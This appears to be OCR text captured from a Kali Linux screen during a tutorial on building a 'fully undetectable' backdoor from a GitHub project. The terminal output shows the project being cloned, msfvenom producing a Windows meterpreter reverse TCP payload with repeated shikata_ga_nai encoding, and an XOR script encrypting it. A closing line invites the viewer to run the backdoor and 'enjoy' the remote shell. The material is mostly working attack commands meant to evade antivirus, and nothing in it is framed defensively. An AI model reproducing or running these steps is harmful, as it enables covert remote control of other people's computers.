 Applications
Places
Terminator
Nov 6 10:52
1
3ct0s/fud-backdoor: Create a fully undetectable backdoor with simple steps. - Mozilla Firefox
3ct0s/fud-backdoor: Cre
https://github.com/3ct0s/fud-backdoor
root@kali: ~/fud-backdoor
root@kali: ~/fud-backdoor 103x29
Cloning into 'fud-backdoor'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (26/26), done.
remote: Total 30 (delta 6), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (30/30), 7.72 KiB | 564.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
root@kali:~# cd fud-backdoor/
root@kali:~/fud-backdoor# msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 L
HOST=192.168.10.113 LPORT=4444 -f raw -o raw.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 200291 (iteration=0)
x86/shikata_ga_nai succeeded with size 200320 (iteration=1)
x86/shikata_ga_nai succeeded with size 200349 (iteration=2)
x86/shikata_ga_nai succeeded with size 200378 (iteration=3)
x86/shikata_ga_nai succeeded with size 200407 (iteration=4)
x86/shikata_ga_nai succeeded with size 200436 (iteration=5)
x86/shikata_ga_nai succeeded with size 200465 (iteration=6)
x86/shikata_ga_nai succeeded with size 200494 (iteration=7)
x86/shikata_ga_nai succeeded with size 200523 (iteration=8)
x86/shikata_ga_nai succeeded with size 200552 (iteration=9)
x86/shikata_ga_nai chosen with final size 200552
Payload size: 200552 bytes
Saved as: raw.txt
root@kali:~/fud-backdoor# python xor_encryptor.py raw.txt > xor_shellcode.txt
root@kali:~/fud-backdoor#
Now you can execute the backdoor and enjoy the metepreter shell